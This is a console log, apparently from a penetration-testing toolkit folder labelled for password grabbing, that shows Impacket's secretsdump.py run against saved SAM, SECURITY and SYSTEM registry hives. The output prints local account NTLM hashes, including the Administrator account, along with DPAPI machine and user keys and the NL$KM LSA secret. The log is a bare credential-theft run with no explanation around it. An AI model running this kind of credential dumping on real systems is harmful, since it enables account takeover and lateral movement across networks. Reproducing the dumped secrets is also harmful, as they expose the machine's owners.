 D:\内网渗透工具包\密码抓取\NTDSDumpEx>python secretsdump.py -sam sam -security security -system system LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x47e2c0a825d8167679b2fe63bbcbf271
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:2666f424bdcc78558ba525fdbd2da7c2:::
win10:1001:aad3b435b51404eeaad3b435b51404ee:231da4e51e937042d97bc6310aed8172:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x750e3649ae07308e79ba76beaae9dacce01fb9df
dpapi_userkey:0xf02f774aee0378160e65b76bcd5c4b1f88396781
[*] NL$KM
0000 C0 18 F4 29 31 2B DA 9A 45 17 03 F0 F6 73 21 C7 ...)1+..E....s!.
0010 02 61 67 65 31 3C EE 57 82 8D 55 2A 5F 57 C5 E4 .age1<.W..U*_W..
0020 F9 32 4B 8D 49 B2 30 D6 CC 6A AB 03 7E 09 A8 78 .2K.I.0..j..~..x
0030 6F 2D AD 97 4A 1E FE 24 F0 ED D1 3D A2 55 48 D0 o-..J..$...=.UH.
NL$KM:c018f429312bda9a451703f0f67321c702616765313cee57828d552a5f57c5e4f9324b8d49b230d6cc6aab037e09a8786f2dad974a1efe24f0edd13da25548d0
[*] Cleaning up...
D:\内网渗透工具包\密码抓取\NTDSDumpEx>